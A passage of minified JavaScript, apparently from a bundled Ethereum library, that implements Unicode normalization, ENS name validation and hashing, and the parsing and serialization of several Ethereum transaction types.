3E7g";const S0=44032;const L0=4352;const V0=4449;const T0=4519;const L_COUNT=19;const V_COUNT=21;const T_COUNT=28;const N_COUNT=V_COUNT*T_COUNT;const S_COUNT=L_COUNT*N_COUNT;const S1=S0+S_COUNT;const L1=L0+L_COUNT;const V1=V0+V_COUNT;const T1$1=T0+T_COUNT;function unpack_cc(packed){return packed>>24&255}function unpack_cp(packed){return packed&16777215}let SHIFTED_RANK,EXCLUSIONS,DECOMP,RECOMP;function init$1(){let r=read_compressed_payload(COMPRESSED);SHIFTED_RANK=new Map(read_sorted_arrays(r).flatMap((v,i)=>v.map(x=>[x,i+1<<24])));EXCLUSIONS=new Set(read_sorted(r));DECOMP=new Map;RECOMP=new Map;for(let[cp,cps]of read_mapped(r)){if(!EXCLUSIONS.has(cp)&&cps.length==2){let[a,b]=cps;let bucket=RECOMP.get(a);if(!bucket){bucket=new Map;RECOMP.set(a,bucket)}bucket.set(b,cp)}DECOMP.set(cp,cps.reverse())}}function is_hangul(cp){return cp>=S0&&cp<S1}function compose_pair(a,b){if(a>=L0&&a<L1&&b>=V0&&b<V1){return S0+(a-L0)*N_COUNT+(b-V0)*T_COUNT}else if(is_hangul(a)&&b>T0&&b<T1$1&&(a-S0)%T_COUNT==0){return a+(b-T0)}else{let recomp=RECOMP.get(a);if(recomp){recomp=recomp.get(b);if(recomp){return recomp}}return-1}}function decomposed(cps){if(!SHIFTED_RANK)init$1();let ret=[];let buf=[];let check_order=false;function add(cp){let cc=SHIFTED_RANK.get(cp);if(cc){check_order=true;cp|=cc}ret.push(cp)}for(let cp of cps){while(true){if(cp<128){ret.push(cp)}else if(is_hangul(cp)){let s_index=cp-S0;let l_index=s_index/N_COUNT|0;let v_index=s_index%N_COUNT/T_COUNT|0;let t_index=s_index%T_COUNT;add(L0+l_index);add(V0+v_index);if(t_index>0)add(T0+t_index)}else{let mapped=DECOMP.get(cp);if(mapped){buf.push(...mapped)}else{add(cp)}}if(!buf.length)break;cp=buf.pop()}}if(check_order&&ret.length>1){let prev_cc=unpack_cc(ret[0]);for(let i=1;i<ret.length;i++){let cc=unpack_cc(ret[i]);if(cc==0||prev_cc<=cc){prev_cc=cc;continue}let j=i-1;while(true){let tmp=ret[j+1];ret[j+1]=ret[j];ret[j]=tmp;if(!j)break;prev_cc=unpack_cc(ret[--j]);if(prev_cc<=cc)break}prev_cc=unpack_cc(ret[i])}}return ret}function composed_from_decomposed(v){let ret=[];let stack=[];let prev_cp=-1;let prev_cc=0;for(let packed of v){let cc=unpack_cc(packed);let cp=unpack_cp(packed);if(prev_cp==-1){if(cc==0){prev_cp=cp}else{ret.push(cp)}}else if(prev_cc>0&&prev_cc>=cc){if(cc==0){ret.push(prev_cp,...stack);stack.length=0;prev_cp=cp}else{stack.push(cp)}prev_cc=cc}else{let composed=compose_pair(prev_cp,cp);if(composed>=0){prev_cp=composed}else if(prev_cc==0&&cc==0){ret.push(prev_cp);prev_cp=cp}else{stack.push(cp);prev_cc=cc}}}if(prev_cp>=0){ret.push(prev_cp,...stack)}return ret}function nfd(cps){return decomposed(cps).map(unpack_cp)}function nfc(cps){return composed_from_decomposed(decomposed(cps))}const HYPHEN=45;const STOP_CH=".";const FE0F=65039;const UNIQUE_PH=1;const Array_from=x=>Array.from(x);function group_has_cp(g,cp){return g.P.has(cp)||g.Q.has(cp)}class Emoji extends Array{get is_emoji(){return true}}let MAPPED,IGNORED,CM,NSM,ESCAPE,GROUPS,WHOLE_VALID,WHOLE_MAP,VALID,EMOJI_LIST,EMOJI_ROOT;function init(){if(MAPPED)return;let r=read_compressed_payload(COMPRESSED$1);const read_sorted_array=()=>read_sorted(r);const read_sorted_set=()=>new Set(read_sorted_array());const set_add_many=(set,v)=>v.forEach(x=>set.add(x));MAPPED=new Map(read_mapped(r));IGNORED=read_sorted_set();CM=read_sorted_array();NSM=new Set(read_sorted_array().map(i=>CM[i]));CM=new Set(CM);ESCAPE=read_sorted_set();read_sorted_set();let chunks=read_sorted_arrays(r);let unrestricted=r();const read_chunked=()=>{let set=new Set;read_sorted_array().forEach(i=>set_add_many(set,chunks[i]));set_add_many(set,read_sorted_array());return set};GROUPS=read_array_while(i=>{let N=read_array_while(r).map(x=>x+96);if(N.length){let R=i>=unrestricted;N[0]-=32;N=str_from_cps(N);if(R)N=`Restricted[${N}]`;let P=read_chunked();let Q=read_chunked();let M=!r();return{N:N,P:P,Q:Q,M:M,R:R}}});WHOLE_VALID=read_sorted_set();WHOLE_MAP=new Map;let wholes=read_sorted_array().concat(Array_from(WHOLE_VALID)).sort((a,b)=>a-b);wholes.forEach((cp,i)=>{let d=r();let w=wholes[i]=d?wholes[i-d]:{V:[],M:new Map};w.V.push(cp);if(!WHOLE_VALID.has(cp)){WHOLE_MAP.set(cp,w)}});for(let{V,M}of new Set(WHOLE_MAP.values())){let recs=[];for(let cp of V){let gs=GROUPS.filter(g=>group_has_cp(g,cp));let rec=recs.find(({G})=>gs.some(g=>G.has(g)));if(!rec){rec={G:new Set,V:[]};recs.push(rec)}rec.V.push(cp);set_add_many(rec.G,gs)}let union=recs.flatMap(x=>Array_from(x.G));for(let{G,V}of recs){let complement=new Set(union.filter(g=>!G.has(g)));for(let cp of V){M.set(cp,complement)}}}VALID=new Set;let multi=new Set;const add_to_union=cp=>VALID.has(cp)?multi.add(cp):VALID.add(cp);for(let g of GROUPS){for(let cp of g.P)add_to_union(cp);for(let cp of g.Q)add_to_union(cp)}for(let cp of VALID){if(!WHOLE_MAP.has(cp)&&!multi.has(cp)){WHOLE_MAP.set(cp,UNIQUE_PH)}}set_add_many(VALID,nfd(VALID));EMOJI_LIST=read_trie(r).map(v=>Emoji.from(v)).sort(compare_arrays);EMOJI_ROOT=new Map;for(let cps of EMOJI_LIST){let prev=[EMOJI_ROOT];for(let cp of cps){let next=prev.map(node=>{let child=node.get(cp);if(!child){child=new Map;node.set(cp,child)}return child});if(cp===FE0F){prev.push(...next)}else{prev=next}}for(let x of prev){x.V=cps}}}function quoted_cp(cp){return(should_escape(cp)?"":`${bidi_qq(safe_str_from_cps([cp]))} `)+quote_cp(cp)}function bidi_qq(s){return`"${s}"\u200E`}function check_label_extension(cps){if(cps.length>=4&&cps[2]==HYPHEN&&cps[3]==HYPHEN){throw new Error(`invalid label extension: "${str_from_cps(cps.slice(0,4))}"`)}}function check_leading_underscore(cps){const UNDERSCORE=95;for(let i=cps.lastIndexOf(UNDERSCORE);i>0;){if(cps[--i]!==UNDERSCORE){throw new Error("underscore allowed only at start")}}}function check_fenced(cps){let cp=cps[0];let prev=FENCED.get(cp);if(prev)throw error_placement(`leading ${prev}`);let n=cps.length;let last=-1;for(let i=1;i<n;i++){cp=cps[i];let match=FENCED.get(cp);if(match){if(last==i)throw error_placement(`${prev} + ${match}`);last=i+1;prev=match}}if(last==n)throw error_placement(`trailing ${prev}`)}function safe_str_from_cps(cps,max=Infinity,quoter=quote_cp){let buf=[];if(is_combining_mark(cps[0]))buf.push("◌");if(cps.length>max){max>>=1;cps=[...cps.slice(0,max),8230,...cps.slice(-max)]}let prev=0;let n=cps.length;for(let i=0;i<n;i++){let cp=cps[i];if(should_escape(cp)){buf.push(str_from_cps(cps.slice(prev,i)));buf.push(quoter(cp));prev=i+1}}buf.push(str_from_cps(cps.slice(prev,n)));return buf.join("")}function is_combining_mark(cp){init();return CM.has(cp)}function should_escape(cp){init();return ESCAPE.has(cp)}function ens_normalize(name){return flatten(split(name,nfc,filter_fe0f))}function split(name,nf,ef){if(!name)return[];init();let offset=0;return name.split(STOP_CH).map(label=>{let input=explode_cp(label);let info={input:input,offset:offset};offset+=input.length+1;try{let tokens=info.tokens=tokens_from_str(input,nf,ef);let token_count=tokens.length;let type;if(!token_count){throw new Error(`empty label`)}let norm=info.output=tokens.flat();check_leading_underscore(norm);let emoji=info.emoji=token_count>1||tokens[0].is_emoji;if(!emoji&&norm.every(cp=>cp<128)){check_label_extension(norm);type="ASCII"}else{let chars=tokens.flatMap(x=>x.is_emoji?[]:x);if(!chars.length){type="Emoji"}else{if(CM.has(norm[0]))throw error_placement("leading combining mark");for(let i=1;i<token_count;i++){let cps=tokens[i];if(!cps.is_emoji&&CM.has(cps[0])){throw error_placement(`emoji + combining mark: "${str_from_cps(tokens[i-1])} + ${safe_str_from_cps([cps[0]])}"`)}}check_fenced(norm);let unique=Array_from(new Set(chars));let[g]=determine_group(unique);check_group(g,chars);check_whole(g,unique);type=g.N}}info.type=type}catch(err){info.error=err}return info})}function check_whole(group,unique){let maker;let shared=[];for(let cp of unique){let whole=WHOLE_MAP.get(cp);if(whole===UNIQUE_PH)return;if(whole){let set=whole.M.get(cp);maker=maker?maker.filter(g=>set.has(g)):Array_from(set);if(!maker.length)return}else{shared.push(cp)}}if(maker){for(let g of maker){if(shared.every(cp=>group_has_cp(g,cp))){throw new Error(`whole-script confusable: ${group.N}/${g.N}`)}}}}function determine_group(unique){let groups=GROUPS;for(let cp of unique){let gs=groups.filter(g=>group_has_cp(g,cp));if(!gs.length){if(!GROUPS.some(g=>group_has_cp(g,cp))){throw error_disallowed(cp)}else{throw error_group_member(groups[0],cp)}}groups=gs;if(gs.length==1)break}return groups}function flatten(split){return split.map(({input,error,output})=>{if(error){let msg=error.message;throw new Error(split.length==1?msg:`Invalid label ${bidi_qq(safe_str_from_cps(input,63))}: ${msg}`)}return str_from_cps(output)}).join(STOP_CH)}function error_disallowed(cp){return new Error(`disallowed character: ${quoted_cp(cp)}`)}function error_group_member(g,cp){let quoted=quoted_cp(cp);let gg=GROUPS.find(g=>g.P.has(cp));if(gg){quoted=`${gg.N} ${quoted}`}return new Error(`illegal mixture: ${g.N} + ${quoted}`)}function error_placement(where){return new Error(`illegal placement: ${where}`)}function check_group(g,cps){for(let cp of cps){if(!group_has_cp(g,cp)){throw error_group_member(g,cp)}}if(g.M){let decomposed=nfd(cps);for(let i=1,e=decomposed.length;i<e;i++){if(NSM.has(decomposed[i])){let j=i+1;for(let cp;j<e&&NSM.has(cp=decomposed[j]);j++){for(let k=i;k<j;k++){if(decomposed[k]==cp){throw new Error(`duplicate non-spacing marks: ${quoted_cp(cp)}`)}}}if(j-i>NSM_MAX){throw new Error(`excessive non-spacing marks: ${bidi_qq(safe_str_from_cps(decomposed.slice(i-1,j)))} (${j-i}/${NSM_MAX})`)}i=j}}}}function tokens_from_str(input,nf,ef){let ret=[];let chars=[];input=input.slice().reverse();while(input.length){let emoji=consume_emoji_reversed(input);if(emoji){if(chars.length){ret.push(nf(chars));chars=[]}ret.push(ef(emoji))}else{let cp=input.pop();if(VALID.has(cp)){chars.push(cp)}else{let cps=MAPPED.get(cp);if(cps){chars.push(...cps)}else if(!IGNORED.has(cp)){throw error_disallowed(cp)}}}}if(chars.length){ret.push(nf(chars))}return ret}function filter_fe0f(cps){return cps.filter(cp=>cp!=FE0F)}function consume_emoji_reversed(cps,eaten){let node=EMOJI_ROOT;let emoji;let pos=cps.length;while(pos){node=node.get(cps[--pos]);if(!node)break;let{V}=node;if(V){emoji=V;if(eaten)eaten.push(...cps.slice(pos).reverse());cps.length=pos}}return emoji}const Zeros=new Uint8Array(32);Zeros.fill(0);function checkComponent(comp){assertArgument(comp.length!==0,"invalid ENS name; empty component","comp",comp);return comp}function ensNameSplit(name){const bytes=toUtf8Bytes(ensNormalize(name));const comps=[];if(name.length===0){return comps}let last=0;for(let i=0;i<bytes.length;i++){const d=bytes[i];if(d===46){comps.push(checkComponent(bytes.slice(last,i)));last=i+1}}assertArgument(last<bytes.length,"invalid ENS name; empty component","name",name);comps.push(checkComponent(bytes.slice(last)));return comps}function ensNormalize(name){try{if(name.length===0){throw new Error("empty label")}return ens_normalize(name)}catch(error){assertArgument(false,`invalid ENS name (${error.message})`,"name",name)}}function isValidName(name){try{return ensNameSplit(name).length!==0}catch(error){}return false}function namehash(name){assertArgument(typeof name==="string","invalid ENS name; not a string","name",name);assertArgument(name.length,`invalid ENS name (empty label)`,"name",name);let result=Zeros;const comps=ensNameSplit(name);while(comps.length){result=keccak256(concat([result,keccak256(comps.pop())]))}return hexlify(result)}function dnsEncode(name,_maxLength){const length=_maxLength!=null?_maxLength:63;assertArgument(length<=255,"DNS encoded label cannot exceed 255","length",length);return hexlify(concat(ensNameSplit(name).map(comp=>{assertArgument(comp.length<=length,`label ${JSON.stringify(name)} exceeds ${length} bytes`,"name",name);const bytes=new Uint8Array(comp.length+1);bytes.set(comp,1);bytes[0]=bytes.length-1;return bytes})))+"00"}function accessSetify(addr,storageKeys){return{address:getAddress(addr),storageKeys:storageKeys.map((storageKey,index)=>{assertArgument(isHexString(storageKey,32),"invalid slot",`storageKeys[${index}]`,storageKey);return storageKey.toLowerCase()})}}function accessListify(value){if(Array.isArray(value)){return value.map((set,index)=>{if(Array.isArray(set)){assertArgument(set.length===2,"invalid slot set",`value[${index}]`,set);return accessSetify(set[0],set[1])}assertArgument(set!=null&&typeof set==="object","invalid address-slot set","value",value);return accessSetify(set.address,set.storageKeys)})}assertArgument(value!=null&&typeof value==="object","invalid access list","value",value);const result=Object.keys(value).map(addr=>{const storageKeys=value[addr].reduce((accum,storageKey)=>{accum[storageKey]=true;return accum},{});return accessSetify(addr,Object.keys(storageKeys).sort())});result.sort((a,b)=>a.address.localeCompare(b.address));return result}function computeAddress(key){let pubkey;if(typeof key==="string"){pubkey=SigningKey.computePublicKey(key,false)}else{pubkey=key.publicKey}return getAddress(keccak256("0x"+pubkey.substring(4)).substring(26))}function recoverAddress(digest,signature){return computeAddress(SigningKey.recoverPublicKey(digest,signature))}const BN_0$4=BigInt(0);const BN_2$2=BigInt(2);const BN_27=BigInt(27);const BN_28=BigInt(28);const BN_35=BigInt(35);const BN_MAX_UINT=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const BLOB_SIZE=4096*32;function getVersionedHash(version,hash){let versioned=version.toString(16);while(versioned.length<2){versioned="0"+versioned}versioned+=sha256(hash).substring(4);return"0x"+versioned}function handleAddress(value){if(value==="0x"){return null}return getAddress(value)}function handleAccessList(value,param){try{return accessListify(value)}catch(error){assertArgument(false,error.message,param,value)}}function handleNumber(_value,param){if(_value==="0x"){return 0}return getNumber(_value,param)}function handleUint(_value,param){if(_value==="0x"){return BN_0$4}const value=getBigInt(_value,param);assertArgument(value<=BN_MAX_UINT,"value exceeds uint size",param,value);return value}function formatNumber(_value,name){const value=getBigInt(_value,"value");const result=toBeArray(value);assertArgument(result.length<=32,`value too large`,`tx.${name}`,value);return result}function formatAccessList(value){return accessListify(value).map(set=>[set.address,set.storageKeys])}function formatHashes(value,param){assertArgument(Array.isArray(value),`invalid ${param}`,"value",value);for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid ${ param } hash",`value[${i}]`,value[i])}return value}function _parseLegacy(data){const fields=decodeRlp(data);assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===6),"invalid field count for legacy transaction","data",data);const tx={type:0,nonce:handleNumber(fields[0],"nonce"),gasPrice:handleUint(fields[1],"gasPrice"),gasLimit:handleUint(fields[2],"gasLimit"),to:handleAddress(fields[3]),value:handleUint(fields[4],"value"),data:hexlify(fields[5]),chainId:BN_0$4};if(fields.length===6){return tx}const v=handleUint(fields[6],"v");const r=handleUint(fields[7],"r");const s=handleUint(fields[8],"s");if(r===BN_0$4&&s===BN_0$4){tx.chainId=v}else{let chainId=(v-BN_35)/BN_2$2;if(chainId<BN_0$4){chainId=BN_0$4}tx.chainId=chainId;assertArgument(chainId!==BN_0$4||(v===BN_27||v===BN_28),"non-canonical legacy v","v",fields[6]);tx.signature=Signature.from({r:zeroPadValue(fields[7],32),s:zeroPadValue(fields[8],32),v:v})}return tx}function _serializeLegacy(tx,sig){const fields=[formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data];let chainId=BN_0$4;if(tx.chainId!=BN_0$4){chainId=getBigInt(tx.chainId,"tx.chainId");assertArgument(!sig||sig.networkV==null||sig.legacyChainId===chainId,"tx.chainId/sig.v mismatch","sig",sig)}else if(tx.signature){const legacy=tx.signature.legacyChainId;if(legacy!=null){chainId=legacy}}if(!sig){if(chainId!==BN_0$4){fields.push(toBeArray(chainId));fields.push("0x");fields.push("0x")}return encodeRlp(fields)}let v=BigInt(27+sig.yParity);if(chainId!==BN_0$4){v=Signature.getChainIdV(chainId,sig.v)}else if(BigInt(sig.v)!==v){assertArgument(false,"tx.chainId/sig.v mismatch","sig",sig)}fields.push(toBeArray(v));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));return encodeRlp(fields)}function _parseEipSignature(tx,fields){let yParity;try{yParity=handleNumber(fields[0],"yParity");if(yParity!==0&&yParity!==1){throw new Error("bad yParity")}}catch(error){assertArgument(false,"invalid yParity","yParity",fields[0])}const r=zeroPadValue(fields[1],32);const s=zeroPadValue(fields[2],32);const signature=Signature.from({r:r,s:s,yParity:yParity});tx.signature=signature}function _parseEip1559(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===12),"invalid field count for transaction type: 2","data",hexlify(data));const tx={type:2,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList")};if(fields.length===9){return tx}_parseEipSignature(tx,fields.slice(9));return tx}function _serializeEip1559(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x02",encodeRlp(fields)])}function _parseEip2930(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===8||fields.length===11),"invalid field count for transaction type: 1","data",hexlify(data));const tx={type:1,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),gasPrice:handleUint(fields[2],"gasPrice"),gasLimit:handleUint(fields[3],"gasLimit"),to:handleAddress(fields[4]),value:handleUint(fields[5],"value"),data:hexlify(fields[6]),accessList:handleAccessList(fields[7],"accessList")};if(fields.length===8){return tx}_parseEipSignature(tx,fields.slice(8));return tx}function _serializeEip2930(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"recoveryParam"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x01",encodeRlp(fields)])}function _parseEip4844(data){let fields=decodeRlp(getBytes(data).slice(1));let typeName="3";let blobs=null;if(fields.length===4&&Array.isArray(fields[0])){typeName="3 (network format)";const fBlobs=fields[1],fCommits=fields[2],fProofs=fields[3];assertArgument(Array.isArray(fBlobs),"invalid network format: blobs not an array","fields[1]",fBlobs);assertArgument(Array.isArray(fCommits),"invalid network format: commitments not an array","fields[2]",fCommits);assertArgument(Array.isArray(fProofs),"invalid network format: proofs not an array","fields[3]",fProofs);assertArgument(fBlobs.length===fCommits.length,"invalid network format: blobs/commitments length mismatch","fields",fields);assertArgument(fBlobs.length===fProofs.length,"invalid network format: blobs/proofs length mismatch","fields",fields);blobs=[];for(let i=0;i<fields[1].length;i++){blobs.push({data:fBlobs[i],commitment:fCommits[i],proof:fProofs[i]})}fields=fields[0]}assertArgument(Array.isArray(fields)&&(fields.length===11||fields.length===14),`invalid field count for transaction type: ${typeName}`,"data",hexlify(data));const tx={type:3,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList"),maxFeePerBlobGas:handleUint(fields[9],"maxFeePerBlobGas"),blobVersionedHashes:fields[10]};if(blobs){tx.blobs=blobs}assertArgument(tx.to!=null,`invalid address for transaction type: ${typeName}`,"data",data);assertArgument(Array.isArray(tx.blobVersionedHashes),"invalid blobVersionedHashes: must be an array","data",data);for(let i=0;i<tx.blobVersionedHashes.length;i++){assertArgument(isHexString(tx.blobVersionedHashes[i],32),`invalid blobVersionedHash at index ${i}: must be length 32`,"data",data)}if(fields.length===11){return tx}_parseEipSignature(tx,fields.slice(11));return tx}function _serializeEip4844(tx,sig,blobs){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||ZeroAddress,formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[]),formatNumber(tx.maxFeePerBlobGas||0,"maxFeePerBlobGas"),formatHashes(tx.blobVersionedHashes||[],"blobVersionedHashes")];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));if(blobs){return concat(["0x03",encodeRlp([fields,blobs.map(b=>b.data),blobs.map(b=>b.commitment),blobs.map(b=>b.proof)])])}}return concat(["0x03",encodeRlp(fields)])}class Transaction{#type;#to;#data;#nonce;#gasLimit;#gasPrice;#maxPriorityFeePerGas;#maxFeePerGas;#value;#chainId;#sig;#accessList;#maxFeePerBlobGas;#blobVersionedHashes;#kzg;#blobs;get type(){return this.#type}set type(value){switch(value){case null:this.#type=null;break;case 0:case"legacy":this.#type=0;break;case 1:case"berlin":case"eip-2930":this.#type=1;break;case 2:case"london":case"eip-1559":this.#type=2;break;case 3:case"cancun":case"eip-4844":this.#type=3;break;default:assertArgument(false,"unsupported transaction type","type",value)}}get typeName(){switch(this.type){case 0:return"legacy";case 1:return"eip-2930";case 2:return"eip-1559";case 3:return"eip-4844"}return null}get to(){const value=this.#to;if(value==null&&this.type===3){return ZeroAddress}return value}set to(value){this.#to=value==null?null:getAddress(value)}get nonce(){return this.#nonce}set nonce(value){this.#nonce=getNumber(value,"value")}get gasLimit(){return this.#gasLimit}set gasLimit(value){this.#gasLimit=getBigInt(value)}get gasPrice(){const value=this.#gasPrice;if(value==null&&(this.type===0||this.type===1)){return BN_0$4}return value}set gasPrice(value){this.#gasPrice=value==null?null:getBigInt(value,"gasPrice")}get maxPriorityFeePerGas(){const value=this.#maxPriorityFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxPriorityFeePerGas(value){this.#maxPriorityFeePerGas=value==null?null:getBigInt(value,"maxPriorityFeePerGas")}get maxFeePerGas(){const value=this.#maxFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxFeePerGas(value){this.#maxFeePerGas=value==null?null:getBigInt(value,"maxFeePerGas")}get data(){return this.#data}set data(value){this.#data=hexlify(value)}get value(){return this.#value}set value(value){this.#value=getBigInt(value,"value")}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value)}get signature(){return this.#sig||null}set signature(value){this.#sig=value==null?null:Signature.from(value)}get accessList(){const value=this.#accessList||null;if(value==null){if(this.type===1||this.type===2||this.type===3){return[]}return null}return value}set accessList(value){this.#accessList=value==null?null:accessListify(value)}get maxFeePerBlobGas(){const value=this.#maxFeePerBlobGas;if(value==null&&this.type===3){return BN_0$4}return value}set maxFeePerBlobGas(value){this.#maxFeePerBlobGas=value==null?null:getBigInt(value,"maxFeePerBlobGas")}get blobVersionedHashes(){let value=this.#blobVersionedHashes;if(value==null&&this.type===3){return[]}return value}set blobVersionedHashes(value){if(value!=null){assertArgument(Array.isArray(value),"blobVersionedHashes must be an Array","value",value);value=value.slice();for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid blobVersionedHash",`value[${i}]`,value[i])}}this.#blobVersionedHashes=value}get blobs(){if(this.#blobs==null){return null}return this.#blobs.map(b=>Object.assign({},b))}set blobs(_blobs){if(_blobs==null){this.#blobs=null;return}const blobs=[];const versionedHashes=[];for(let i=0;i<_blobs.length;i++){const blob=_blobs[i];if(isBytesLike(blob)){assert(this.#kzg,"adding a raw blob requires a KZG library","UNSUPPORTED_OPERATION",{operation:"set blobs()"});let data=getBytes(blob);assertArgument(data.length<=BLOB_SIZE,"blob is too large",`blobs[${i}]`,blob);if(data.length!==BLOB_SIZE){const padded=new Uint8Array(BLOB_SIZE);padded.set(data);data=padded}const commit=this.#kzg.blobToKzgCommitment(data);const proof=hexlify(this.#kzg.computeBlobKzgProof(data,commit));blobs.push({data:hexlify(data),commitment:hexlify(commit),proof:proof});versionedHashes.push(getVersionedHash(1,commit))}else{const commit=hexlify(blob.commitment);blobs.push({data:hexlify(blob.data),commitment:commit,proof:hexlify(blob.proof)});versionedHashes.push(getVersionedHash(1,commit))}}this.#blobs=blobs;this.#blobVersionedHashes=versionedHashes}get kzg(){return this.#kzg}set kzg(kzg){this.#kzg=kzg}constructor(){this.#type=null;this.#to=null;this.#nonce=0;this.#gasLimit=BN_0$4;this.#gasPrice=null;this.#maxPriorityFeePerGas=null;this.#maxFeePerGas=null;this.#data="0x";this.#value=BN_0$4;this.#chainId=BN_0$4;this.#sig=null;this.#accessList=null;this.#maxFeePerBlobGas=null;this.#blobVersionedHashes=null;this.#blobs=null;this.#kzg=null}get hash(){if(this.signature==null){return null}return keccak256(this.#getSerialized(true,false))}get unsignedHash(){return keccak256(this.unsignedSerialized)}get from(){if(this.signature==null){return null}return recoverAddress(this.unsignedHash,this.signature)}get fromPublicKey(){if(this.signature==null){return null}return SigningKey.recoverPublicKey(this.unsignedHash,this.signature)}isSigned(){return this.signature!=null}#getSerialized(signed,sidecar){assert(!signed||this.signature!=null,"cannot serialize unsigned transaction; maybe you meant .unsignedSerialized","UNSUPPORTED_OPERATION",{operation:".serialized"});const sig=signed?this.signature:null;switch(this.inferType()){case 0:return _serializeLegacy(this,sig);case 1:return _serializeEip2930(this,sig);case 2:return _serializeEip1559(this,sig);case 3:return _serializeEip4844(this,sig,sidecar?this.blobs:null)}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:".serialized"})}get serialized(){return this.#getSerialized(true,true)}get unsignedSerialized(){return this.#getSerialized(false,false)}inferType(){const types=this.inferTypes();if(types.indexOf(2)>=0){return 2}return types.pop()}inferTypes(){const hasGasPrice=this.gasPrice!=null;const hasFee=this.maxFeePerGas!=null||this.maxPriorityFeePerGas!=null;const hasAccessList=this.accessList!=null;const hasBlob=this.#maxFeePerBlobGas!=null||this.#blobVersionedHashes;if(this.maxFeePerGas!=null&&this.maxPriorityFeePerGas!=null){assert(this.maxFeePerGas>=this.maxPriorityFeePerGas,"priorityFee cannot be more than maxFee","BAD_DATA",{value:this})}assert(!hasFee||this.type!==0&&this.type!==1,"transaction type cannot have maxFeePerGas or maxPriorityFeePerGas","BAD_DATA",{value:this});assert(this.type!==0||!hasAccessList,"legacy transaction cannot have accessList","BAD_DATA",{value:this});const types=[];if(this.type!=null){types.push(this.type)}else{if(hasFee){types.push(2)}else if(hasGasPrice){types.push(1);if(!hasAccessList){types.push(0)}}else if(hasAccessList){types.push(1);types.push(2)}else if(hasBlob&&this.to){types.push(3)}else{types.push(0);types.push(1);types.push(2);types.push(3)}}types.sort();return types}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}clone(){return Transaction.from(this)}toJSON(){const s=v=>{if(v==null){return null}return v.toString()};return{type:this.type,to:this.to,data:this.data,nonce:this.nonce,gasLimit:s(this.gasLimit),gasPrice:s(this.gasPrice),maxPriorityFeePerGas:s(this.maxPriorityFeePerGas),maxFeePerGas:s(this.maxFeePerGas),value:s(this.value),chainId:s(this.chainId),sig:this.signature?this.signature.toJSON():null,accessList:this.accessList}}static from(tx){if(tx==null){return new Transaction}if(typeof tx==="string"){const payload=getBytes(tx);if(payload[0]>=127){return Transaction.from(_parseLegacy(payload))}switch(payload[0]){case 1:return Transaction.from(_parseEip2930(payload));case 2:return Transaction.from(_parseEip1559(payload));case 3:return Transaction.from(_parseEip4844(payload))}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:"from"})}const result=new 